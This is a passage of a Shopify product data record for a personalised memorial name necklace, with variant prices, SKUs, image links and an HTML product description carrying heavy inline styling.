--tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-11T22:41:24-04:00","created_at":"2023-04-11T22:41:24-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338214056029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","width":1000},{"alt":null,"id":25338214187101,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","width":1000},{"alt":null,"id":25338214219869,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","width":1000},{"alt":null,"id":25338214252637,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","width":1000},{"alt":null,"id":25338214285405,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","width":1000},{"alt":null,"id":25338214350941,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","width":1000},{"alt":null,"id":25338214383709,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","width":1000},{"alt":null,"id":25338214416477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","width":1000},{"alt":null,"id":25338214449245,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","width":1000},{"alt":null,"id":25338214482013,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","width":1000},{"alt":null,"id":25338214514781,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","width":1000},{"alt":null,"id":25338214547549,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","width":1000},{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","width":1000},{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","width":1000},{"alt":null,"id":25338214645853,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","width":1000},{"alt":null,"id":25338214678621,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","width":1000},{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","width":1000},{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; 